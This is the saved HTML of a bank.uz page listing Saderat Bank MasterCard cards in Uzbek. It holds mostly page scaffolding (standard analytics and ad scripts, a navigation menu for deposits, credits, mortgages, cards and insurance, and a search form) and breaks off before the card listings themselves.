

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/cards/tags/mastercard-saderat-bank-tashkent
body_size: 23856
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Saderat Bank MasterCard kartalari  Bank.uz saytida</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Saderat Bank MasterCard kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769466130','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dfa5af09b4027fb361d647dfd87ac215'});</script>


<meta property="og:title" content="Saderat Bank MasterCard kartalari  Bank.uz saytida">
<meta property="og:description" content="Saderat Bank MasterCard kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/cards/tags/mastercard-saderat-bank-tashkent"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/cards/tags/mastercard-saderat-bank-tashkent" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/cards/tags/mastercard-saderat-bank-tashkent" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-mastercard-saderat-bank-tashkent card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/cards/tags/mastercard-saderat-bank-tashkent" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/cards/tags/mastercard-saderat-bank-tashkent',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
